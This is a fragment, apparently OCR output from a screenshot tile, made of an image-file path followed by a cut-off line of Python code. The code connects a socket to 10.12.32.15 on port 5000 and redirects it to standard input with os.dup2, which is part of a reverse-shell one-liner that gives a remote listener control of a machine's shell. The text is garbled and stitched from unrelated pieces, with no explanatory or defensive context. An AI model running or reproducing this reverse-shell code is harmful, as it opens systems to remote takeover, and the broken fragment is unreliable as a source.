
"10.12.32.15\",5000));os.dup2(s.fileno(),0);
